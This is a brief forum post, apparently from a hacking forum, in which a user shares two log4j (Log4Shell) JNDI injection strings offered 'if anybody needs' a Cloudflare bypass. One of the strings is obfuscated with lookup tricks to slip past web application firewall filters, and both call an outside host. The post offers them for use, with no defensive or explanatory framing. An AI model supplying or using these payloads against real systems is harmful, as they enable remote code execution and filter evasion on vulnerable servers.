 Yesterday at 11:29 AM
Thread starter
#12
Just saw this in another forum so I put here if anybody needs log4j Cloudflare bypass :
${jndi:dns://aeutbj.example.com/ext}
${jndi:${lower:l}${lower:d}a${lower:p}://example.com/
Lipshitz
floppy-диск
Пользователь
Joined: Nov 26, 2021
Messages: 8
Reaction score: 2
Report
Like + Quote Reply